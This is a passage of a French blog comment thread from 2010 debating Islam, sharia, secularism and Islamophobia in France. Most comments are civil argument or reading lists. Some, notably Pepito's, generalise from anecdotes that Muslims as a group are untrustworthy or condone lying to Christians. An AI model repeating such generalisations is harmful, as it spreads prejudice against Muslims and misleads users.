<p>La balle est dans le camp occidental. L&rsquo;islamophobie qui règne en Europe et plus généralement en Occident montre que les sociétés occidentales ne sont pas aussi sécularisées qu&rsquo;elles le croyaient. La présence musulmane même lorsqu&rsquo;elle est pacifique pose problème aux occidentaux. La preuve en est que vous vous lancez dans des débats théologiques en vous posant des questions philosophiques  comme « quelle est l&rsquo;essence de l&rsquo;islam ? », « intrinsèquement l&rsquo;islam s&rsquo;oppose à la chrétienté » etc&#8230; etc&#8230;   au lieu de prendre acte du fait que que vos concitoyens de confession musulmane sont aussi respectueux des valeurs occidentales que vous-mêmes.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46720">
			<article id="comment-46720" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46720">
							<time pubdate datetime="2010-09-23T09:29:38+02:00">
								23 septembre 2010 at 9 h 29 min							</time>
						</a>
											</footer>
					<p>« Mais on ne peut découper la Charia en morceaux et n’en intégrer qu’une partie ? »</p>
<p>On  peut  ! C&rsquo;est d »&lsquo;ailleurs ce qui se passe dans la plupart des pays musulmans. Dans les pays du Maghreb le droit pénal musulman ne s&rsquo;applique pas alors que c&rsquo;est le cas du droit civil.   Et chacun de ces pays interprète la charia selon sa propre culture et histoire.</p>
<p>En revanche, il est bien  étonnant qu&rsquo;un pays laïque comme la France s&rsquo;intéresse de si près à la finance islamique.</p>
<p>On est laïque ou on ne l&rsquo;est pas pas. Il faut choisir. Mais comme on dit « l&rsquo;argent n&rsquo;a pas d&rsquo;odeur » ni de religion visiblement.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46721">
			<article id="comment-46721" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/96c73f4ec9eed3ffaa06686560f0e5058d30badf2ec9b79ad8b08c46dedea5cf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96c73f4ec9eed3ffaa06686560f0e5058d30badf2ec9b79ad8b08c46dedea5cf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Daniel Gm - Chatou</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46721">
							<time pubdate datetime="2010-09-23T09:59:37+02:00">
								23 septembre 2010 at 9 h 59 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-46710" title="Aller au commentaire d'origine" rel="nofollow">Hady Ba</a></b>:<br />
Nous n&rsquo;étions pas plus de 50, dimanche après-midi, au Trocadéro, pour célébrer la mémoire de Mohamed Arkoun qui vient de disparaître. Seules la Croix et France Culture, en France, ont réagi immédiatement à cette disparition d&rsquo;un érudit courageux, extraordinairement cultivé et éclairé, qui avait pris des positions très nettes sur l&rsquo;état de l&rsquo;islam actuel, ou plutôt des islams, et qui avait, à mon avis, la stature intellectuelle d&rsquo;un René Rémond.<br />
Nombre d&rsquo;intellectuels arabo berbères s&rsquo;expriment, en général sur Internet, car les médias ne sont pas intéressés par leur prise de position. Tariq Ramadan est beaucoup plus séduisant, parce qu&rsquo;il est provocateur, et parce qu&rsquo;il sent le soufre. Il est souvent invité à la télévision, afin de jeter un peu d&rsquo;huile sur le feu, beaucoup plus que ne l&rsquo;était Mohamed Arkoun, et que ne le sont Ansar Filali, Youssef Seddik, Ghaleb Bencheikh, Rachid Benzine, Abdennour Bidar, Boualem Sansal, Wassyla Tamzali, Tewfic Allal,Fethi Benslama et bien d&rsquo;autres. Par ailleurs, lorsqu&rsquo;ils sont invités, c&rsquo;est souvent pour leur reprocher de ne pas parler plus ! Et pour les attaquer comme s&rsquo;ils étaient « les musulmans ». Enfin, il est vrai qu&rsquo;il y a quelques exaltés dans la population qui se croient musulmans, investis de leur propre chef d&rsquo;une mission au nom d&rsquo;un islam qu&rsquo;ils ne comprennent pas, et qu&rsquo;il est plus dangereux de prendre position publiquement pour une relecture de l&rsquo;islam que de critiquer, ou insulter dans les médias le président de la république.<br />
    Pour ceux qui veulent un accès à l&rsquo;islam, je recommande le petit livre de Mgr Claverie évêque d&rsquo;Oran assassiné par les fanatiques : « petite introduction à l&rsquo;islam » paru au cerf en 2010. Mgr Claverie donne beaucoup de clés pour comprendre la foi des musulmans sincères. Et pour ceux qui veulent approfondir :<br />
« Déclaration d&rsquo;insoumission » de Fethi Benslama<br />
« Tradition et réforme » d&rsquo;Abdallah Laroui<br />
« Nous décolonisés » de Hélé Béji<br />
« La maladie de l&rsquo;islam » d&rsquo;Abdelwahab Meddeb<br />
« Lettre ouverte aux Européens » de Wassyla Tamzali<br />
« L’esclavage en terre d&rsquo;islam » de Malek Chebel<br />
« Musulmane mais libre » d’Irshan Manji<br />
« femmes d&rsquo;ici et d&rsquo;ailleurs » de Fadela M’rabet</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46723">
			<article id="comment-46723" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/96c73f4ec9eed3ffaa06686560f0e5058d30badf2ec9b79ad8b08c46dedea5cf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96c73f4ec9eed3ffaa06686560f0e5058d30badf2ec9b79ad8b08c46dedea5cf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Daniel Gm - Chatou</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46723">
							<time pubdate datetime="2010-09-23T10:06:53+02:00">
								23 septembre 2010 at 10 h 06 min							</time>
						</a>
											</footer>
					<p>Tout à fait d&rsquo;accord avec vous. J&rsquo;ai la chance d&rsquo;avoir beaucoup d&rsquo;amis arabo berbères, dont certains sont agnostiques, athées, musulmans. Et il est très pénible pour eux d&rsquo;être sans cesse renvoyés à leur origine ou à leur supposée religion. C&rsquo;est pour cela que je n&rsquo;aime pas beaucoup parler d&rsquo;arabo musulmans. C&rsquo;est comme si l&rsquo;on parlait des Franco catholiques.<br />
À propos d&rsquo;obscurantisme, rappelons que près de 50 % des Américains sont créationnistes et crois que le monde a été créé en six jours !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46725">
			<article id="comment-46725" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46725">
							<time pubdate datetime="2010-09-23T10:18:50+02:00">
								23 septembre 2010 at 10 h 18 min							</time>
						</a>
											</footer>
					<p>Tout à fait d&rsquo;accord avec Physdémon.</p>
<p>J&rsquo;ai cherché sur le net des réactions de source musulmane au film Des hommes et des Dieux. À part un ou deux commentaires manifestement inspirés par le gouvernement algérien soucieux de défendre la thèse officielle, je n&rsquo;ai pas trouvé grand chose. Quelqu&rsquo;un a-t-il des liens à proposer ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46726">
			<article id="comment-46726" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/96c73f4ec9eed3ffaa06686560f0e5058d30badf2ec9b79ad8b08c46dedea5cf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96c73f4ec9eed3ffaa06686560f0e5058d30badf2ec9b79ad8b08c46dedea5cf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Daniel Gm - Chatou</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46726">
							<time pubdate datetime="2010-09-23T11:28:07+02:00">
								23 septembre 2010 at 11 h 28 min							</time>
						</a>
											</footer>
					<p><b> Attentat raciste contre la famille Günaltay à Strasbourg &#8230;on se demande qui sont les fanatiques, les obscurantistes&#8230;personne n&rsquo;en a le monopole !</b><br />
Le 21 septembre 2010, en pleine nuit, Faruk Günaltay et sa famille ont été victimes d&rsquo;une attaque néo-nazie contre leur domicile à Strasbourg. Les agresseurs se revendiquant de Hitler par leurs tags ont apposé leurs abjectes signatures sur la porte d&rsquo;entrée de la maison et brûlé les deux voitures familiales. C&rsquo;est évidemment gravissime, en 2010, dans le pays de Voltaire et Victor Hugo ! Les néo-nazis sont l&rsquo;expression extrême et activiste du racisme et de la turcophobie ambiante. L&rsquo;attaque a porté ici sur une personnalité visible. Faruk est le directeur du Cinéma d&rsquo;art et d&rsquo;essai l&rsquo;Odyssée et responsable d&rsquo;Eurimages, le fonds d&rsquo;aide du Conseil de l&rsquo;Europe à la production et à la diffusion du cinéma européen. Chaque année, il organise à Strasbourg la Quinzaine du cinéma turc. Né en Anatolie et naturalisé français il y a une trentaine d&rsquo;années, il se définit lui-même comme « le premier Turc arrivé à Strasbourg ». Le 1er juillet, il s&rsquo;exprimait sur le racisme sur Alsace 20 (<a href="https://www.facebook.com/l/8c86aS6bUADazKTbqGxiajbmQsw;www.alsace20.fr/video.php?id=1201" rel="nofollow ugc">http://www.facebook.com/l/8c86aS6bUADazKTbqGxiajbmQsw;www.alsace20.fr/video.php?id=1201</a>): il soulignait l&rsquo;irresponsabilité du discours islamophobe et d&rsquo;intolérance religieuse, des propos démagogiques et populistes, qui rendent possible ce que font « les exécutants ». Faruk Günaltay, libre penseur, défend le droit pour l&rsquo;islam d&rsquo;être une religion comme les autres dans la vie française. Il invite la culture européenne à ne pas se priver de cette source importante qu&rsquo;est la Turquie (parce que « l&rsquo;Europe, c&rsquo;est un peu comme un bon repas: pour le préparer, il faut bien sûr les ingrédients essentiels comme il faut aussi des épices, pour relever le tout »). Faruk Günaltay, homme de culture, dit que « la musique et le cinéma sont les deux domaines essentiels du dialogue culturel entre les nations » et il ajoute: « la diversité culturelle et religieuse de la Turquie, sa position géographique et son passé historique sont autant d&rsquo;atouts pour enrichir le cinéma européen », pour enrichir l&rsquo;Europe. Hier, Elif Günaltay, 20 ans, la fille de Faruk, une étudiante ô combien sympathique et chaleureuse, a alerté ses amis via Facebook et nous avons reçu son appel. Nous assurons cette famille alsacienne de tout notre soutien.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46727">
			<article id="comment-46727" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/61000f581f64aba418c8986e7d1f67be3b1bc53e8bdaf5eb55e50c90e0f278c2?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61000f581f64aba418c8986e7d1f67be3b1bc53e8bdaf5eb55e50c90e0f278c2?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hamza</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46727">
							<time pubdate datetime="2010-09-23T11:49:34+02:00">
								23 septembre 2010 at 11 h 49 min							</time>
						</a>
											</footer>
					<p>Ayant été voir le film je vous aurai bien répondu, et puis, à la lecture de certains commentaires je me suis dit : »à quoi bon&#8230; »; le dialogue n&rsquo;est possible qu&rsquo;avec un minimum de respect : merci pour: » la soi-disant révélation islamique est une imposture »  Physdémon  et l&rsquo;autre tanche qui parle de taqqiya (certainement un expert duodécimain qui connait le  farsi )</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46728">
			<article id="comment-46728" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46728">
							<time pubdate datetime="2010-09-23T13:12:40+02:00">
								23 septembre 2010 at 13 h 12 min							</time>
						</a>
											</footer>
					<p>@Hamza</p>
<p>Comme vous dites c&rsquo;est « certains commentaires ». Et les autres ne vont pas s&rsquo;excuser pour des propos qu&rsquo;ils n&rsquo;ont pas tenu, ce n&rsquo;est pas le genre de la maison. Vous restez pour le goûter ? S&rsquo;il vous plait&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46731">
			<article id="comment-46731" class="comment">
				<a class="comment-avatar" href="https://aurisquedeseperdre.blogspot.com"><img alt='' src='https://secure.gravatar.com/avatar/2d2cc521a365d3394160780a631e0644ae5f8721a14839f21e46cc371746ec97?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d2cc521a365d3394160780a631e0644ae5f8721a14839f21e46cc371746ec97?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://aurisquedeseperdre.blogspot.com" class="url" rel="ugc external nofollow">Victor</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46731">
							<time pubdate datetime="2010-09-23T16:57:14+02:00">
								23 septembre 2010 at 16 h 57 min							</time>
						</a>
											</footer>
					<p>L&rsquo;islam est une captation du monothéisme à des fins politiques. Ce qu&rsquo;il a de « bon », c&rsquo;est le monothéisme, que les courants musulmans les plus profonds (et pacifiques) pensent &#8211; sans oser le dire &#8211; sur un mode qui s&rsquo;inspire du christianisme. Ces courants sont souvent issus du chiisme, qui ne se résume pas à Ahmadinejad et Fadlallah.<br />
Ce que l&rsquo;islam a de « mauvais », c&rsquo;est le nationalisme, d&rsquo;abord arabe, ensuite machiste dans la plupart des pays où cette religion est dominante.<br />
Contrairement à ce que dit l&rsquo;un des premiers commentaires, le christianisme n&rsquo;a pas eu à se défaire d&rsquo;un penchant guerrier originel. L&rsquo;utilisation du christianisme par les princes pour justifier leurs appétit de conquête fut une perversion, historiquement datée, à laquelle l&rsquo;Eglise, c&rsquo;est le moins qu&rsquo;on puisse dire, n&rsquo;a pas résisté autant qu&rsquo;elle l&rsquo;aurait dû. Mais l&rsquo;islam, lui, a été inventé par un conquérant pour justifier ses conquêtes.<br />
P.S.: j&rsquo;aimerais bien connaître l&rsquo;avis de Koz sur les « Etats généraux du christianisme », qui m&rsquo;apparaissent de plus en plus (voir l&rsquo;entretien de J.-P. Denis dans Le Monde d&rsquo;aujourd&rsquo;hui) comme un étrange sabbat gallican.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46732">
			<article id="comment-46732" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/8981ebe4e89d8c8afb6459ab70d3f12bd17d048d35ae1357dcd7439a61db20ae?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8981ebe4e89d8c8afb6459ab70d3f12bd17d048d35ae1357dcd7439a61db20ae?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46732">
							<time pubdate datetime="2010-09-23T17:03:05+02:00">
								23 septembre 2010 at 17 h 03 min							</time>
						</a>
											</footer>
					<p>à Hamza,</p>
<p>Désolé de vous avoir blessé en disant que « la soi disant révélation islamique est une imposture ». Mais je vous ferai observer que si je considérais Mohammed comme un Prophète, je serais musulman. Il se trouve que je ne crois pas qu&rsquo;il soit un prohète authentique, un envoyé de Dieu.  C&rsquo;est donc que je le considère comme un faux-prophète.<br />
Le terme « imposteur » peut choquer, en raison de ses connotations péjoratives, mais je n&rsquo;en connais pas d&rsquo;autre pour désigner quelqu&rsquo;un qui, à mon avis, prétend être ce qu&rsquo;il n&rsquo;est pas.</p>
<p>Toute personne qui a des convictions fermes incompatibles avec l&rsquo;islam croit implicitement que Mohammed était un faux-prophète. C&rsquo;est pénible à entendre, j&rsquo;en suis désolé, mais je pense qu&rsquo;affirmer franchement un point de désaccord est toujours plus respectueux que de rester dans l&rsquo;ambiguïté.</p>
<p>Cela dit, j&rsquo;ai le plus grand respect pour les personnes musulmanes, et j&rsquo;ai la plus haute considération pour leur piété envers le Dieu d&rsquo;Abraham. Mais je pense qu&rsquo;elles se trompent sur la qualité du fondateur de leur religion et c&rsquo;est ma manière de les respecter que de le leur dire&#8230;<br />
D&rsquo;ailleurs, je ne me montre pas scandalisé qu&rsquo;un musulman ne considère pas Jésus comme le Fils de Dieu ou prétende que les apôtres ont falsifié son enseignement : cela fait partie de sa foi.  Pour vivre ensemble, nous devons tous avoir du respect pour des personnes en désaccord radical avec nous sur les sujets qui nous tiennent à coeur. Désolé si,parfois, la manifestation d&rsquo;un désaccord peut être confondue avec un manque de respect.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46733">
			<article id="comment-46733" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/81536ead032a70370bd2c863ac3260bea8151e32b244ef44d179c054e2c6660d?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81536ead032a70370bd2c863ac3260bea8151e32b244ef44d179c054e2c6660d?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Pepito</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46733">
							<time pubdate datetime="2010-09-23T17:37:56+02:00">
								23 septembre 2010 at 17 h 37 min							</time>
						</a>
											</footer>
					<p>Pendant de nombreuses années j’ai vécu, selon les cas, des semaines, voire des mois en Afrique du Nord, notamment en Libye et en Algérie. Il y a eu des moments de réel danger. Je dormais pratiquement habillé et je pouvais quitter la maison, si besoin, en quelques secondes par les toits des maisons avec mon passeport, un peu d’argent et un pic-nic. J’ai connu pas mal de musulmans, mais j’ai malheureusement appris à jamais leur faire confiance. Ils te disent «tu es mon frère», «même pas mon propre frère ferait ce que tu fais pour moi». Mais il ne faut pas croire que quand tu fais quelque chose pour eux, ils le feront pour toi. J’avais un « ami » qui avait eu des gros problèmes financiers. Je lui est prêté pas mal d’argent, mais quand il est revenu à meilleure fortune, il ne m’a pas remboursé le moindre sou. Pourquoi ? J’ai trouvé la réponse dans le fait que tous ces gens ont subi pendant ces derniers 15 ans une pression de plus en plus forte des religieux. Ils avaient peur de ne pas aller à la mosquée le vendredi. C’était mal vu. Par contre, mentir à un Chrétien ou ne pas lui rendre l’argent qu’il vous a prêté, c’était accepté. Mon ami avait 9 enfants, mais dès qu’il sortait de son pays, il ne pensait qu’aller chez les prostituées. Il disait être un bon musulman. Après, tu devais lui trouver un médecin car il avait attrapé des maladies vénériennes. Où est la morale dans tout ça ? Où est le message d&rsquo;amour et de fraternité ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46734">
			<article id="comment-46734" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46734">
							<time pubdate datetime="2010-09-23T17:56:29+02:00">
								23 septembre 2010 at 17 h 56 min							</time>
						</a>
											</footer>
					<p>@ Pepito</p>
<p>On vous trouvera sans difficulté sans difficulté un chrétien tout aussi « bon chrétien » que votre musulman est « bon musulman ».</p>
<p>À quoi sert un commentaire comme le vôtre ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46736">
			<article id="comment-46736" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/a9beab0ad22ccef65e5d18c27f90ebaaa974081f498b002f34d6f6e3a128c7da?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9beab0ad22ccef65e5d18c27f90ebaaa974081f498b002f34d6f6e3a128c7da?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Quentin</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46736">
							<time pubdate datetime="2010-09-24T11:01:27+02:00">
								24 septembre 2010 at 11 h 01 min							</time>
						</a>
											</footer>
					<p>Je n&rsquo;ai pas pris le temps de lire tous les commentaires. Du coup le mien fait peut-être doublon, et si c&rsquo;est le cas je m&rsquo;en excuse.<br />
Je suis assez choqué par votre propos. Vous énoncé calmement mais avec aplomb que l&rsquo;islam est une religion violente et intrinsèquement problématique. Pardon, mais ça n&rsquo;est pas une caractéristique de l&rsquo;islam : c&rsquo;est une caractéristique des religions. Comme l&rsquo;a dit Edel, on ne peut pas comparer le christianisme tel que pratiqué actuellement dans des pays occidentaux riches et en paix avec l&rsquo;islam pratiqué dans des pays pauvres en crise politique et culturelle. Il faudrait plutôt alors s&rsquo;attarder sur le catholicisme « à l&rsquo;ancienne », sans avoir besoin de remonter très loin : IRA posait des bombes catholiques il n&rsquo;y a pas si longtemps que cela&#8230;<br />
Enfin, vous attaqué le Coran pour son côté nébuleux et pleins d&rsquo;interprétations contradictoires : pardon, mais l&rsquo;ancien et le nouveau testament ne font pas exactement exception. Mais c&rsquo;est moi visible, parce que ces textes ont été consolidés aux fils des siècles et qu&rsquo;un clergé puissant a éliminé au fur et a mesure les contradictions les plus évidentes. Et le dogme continu d&rsquo;évoluer : vous mangez de la viande le vendredi ? Vous mangez pendant carême ? Les propos du pape sont infaillibles sur les questions de dogme ? Ces transformations sont récentes.</p>
<p>Les religions sont des constructions, qui évolue en permanence. En effet l&rsquo;islam n&rsquo;est pas vraiment une religion prêchant la paix et l&rsquo;amour actuellement, mais c&rsquo;est dut à une période de son évolution, pas a sa nature profonde. Pendant plus d&rsquo;un millénaire, la catholicisme ne valait pas mieux.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46737">
			<article id="comment-46737" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d7d921cb36d6ec6baa72bb4c16b79da2e5f42d2b85b059ef3f1abb30198dfaef?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7d921cb36d6ec6baa72bb4c16b79da2e5f42d2b85b059ef3f1abb30198dfaef?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Tara</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46737">
							<time pubdate datetime="2010-09-24T11:40:08+02:00">
								24 septembre 2010 at 11 h 40 min							</time>
						</a>
											</footer>
					<p>Ce qui me gêne particulièrement dans l&rsquo;Islam, ce n&rsquo;est pas le côté religieux, même si j&rsquo;épouse totalement les thèses de Physdemon -à savoir que je considère Mahomet comme un faux prophète tout en n&rsquo;étant pas choquée que quiconque qui ne soit pas chrétien considère Jésus comme un imposteur. (la tolérance me paraît être  nécessairement à double sens et non pas imposée dans un sens et non dans l&rsquo;autre)</p>
<p>En effet chacun a le droit de croire ce qu&rsquo;il veut, ce qu&rsquo;il ressent comme juste pour lui (que ce soit en négatif -« je crois que ces croyances sont stupides »-, comme en positif -« ces croyances me paraissent justes et valables »). En ce sens, les athées comme les croyants de toutes les religions ont, pour moi, le droit de dire et d&rsquo;écrire leurs convictions, dans la mesure où ils respectent la paix, la tolérance et la démocratie.</p>
<p>Non, ce qui me gêne dans l&rsquo;Islam, c&rsquo;est son côté juridique, c&rsquo;est à dire la Sharia. Et la Sharia -en ce que j&rsquo;ai pu la lire et l&rsquo;étudier- n&rsquo;est pas compatible en tant que telle, avec les lois et coutumes occidentales.</p>
<p>Or, je constate avec stupeur, chaque jour, l&rsquo;avancée de ces lois islamiques dans la vie civile française (et européenne) : dérogations à nos lois pour la nourriture, le traitement des femmes -avec négation de l&rsquo;égalité- la finance islamique (ma banque m&rsquo;a proposé des financements garantis conformes à la sharia!) pour les plus courantes et visibles.</p>
<p>J&rsquo;ai surpris nombre de personnes lorsque je leur ai distribué un catalogue de produits pour traiteurs (j&rsquo;ai moi même été largement surprise car je croyais exagérées certaines infos de blogs qui me semblaient trop partisans) qui affichaient ostensiblement le « tout halal » de leurs produits alimentaires (entreprise importante en chiffre d&rsquo;affaires et dont les produits sont largement diffusés et retrouvés dans les assiettes de nombreux restaurants non musulmans)</p>
<p>Quant à la violence, elle se ressent de façon phénoménale, tant dans les établissement d&rsquo;enseignement publics que dans les lieux publics (gares notamment, lieux que je fréquente quasi quotidiennement) avec pour argumentaires la lecture du Livre Saint seule vérité.</p>
<p>La réalité des textes? Effectivement -pour ce que j&rsquo;ai pu en étudier- il y a des versets abrogeants et abrogés (versets mecquois et de Médine ), l&rsquo;abrogation étant confirmée par le Prophète lui-même : <i>Sourate 2 (sourate médinoise, 87ème révélée), verset 106 :<br />
« Si nous abrogeons un verset ou si nous le faisons passer à l’oubli, Nous en apportons un meilleur ou un semblable. Ne sait-tu pas qu’Allah est omnipotent ? » </i></p>
<p>Certes, il y a plusieurs Islam. Les soufis -si le dire de mes stagiaires berbères sont exacts- subissent le sort des chrétiens au sein même de leurs territoires, à savoir une intolérance énorme, au prétexte qu&rsquo;ils sont hérétiques . Je n&rsquo;ai pas été vérifier, mais je dois trop souvent servir de médiatrice entre mes stagiaires chrétiennes, musulmanes dites « modérées » et berbères/soufies, pour penser que je suis dans une réalité de terrain plutôt qu&rsquo;une réalité d&rsquo;intellectuels.</p>
<p>Je constate également l&rsquo;augmentation de l&rsquo;intolérance des musulmanes (je n&rsquo;ai pas de stagiaires musulmans) vis à vis de la législation française. (je ne parle pas des convictions religieuses).<br />
Pour quelles raisons? A cause de l&rsquo;intolérance des « françaises de souche » (qui peut se dire français de souche à notre époque, je me le demande!)? Je ne pense pas. Il semblerait plutôt que ce soit tout simplement parce qu&rsquo;elles pensent avoir raison et s&rsquo;appuient sur le recul des valeurs occidentales. (j&rsquo;entends en ce sens valeurs culturelles et juridiques)</p>
<p>Voilà mon vécu, qui vaut ce qu&rsquo;il vaut dans cette discussion sous ce billet que j&rsquo;apprécie parce que sereine et argumentée.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46738">
			<article id="comment-46738" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jackfrat</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46738">
							<time pubdate datetime="2010-09-24T11:48:03+02:00">
								24 septembre 2010 at 11 h 48 min							</time>
						</a>
											</footer>
					<p>Aristote, le commentaire que vous visez est probablement aussi pertinant que la revue de presse des faits divers de Daniel. J&rsquo;aime bien aussi le commentaire de celui qui exige le respect pour traiter de suite un autre intervenant de tanche.</p>
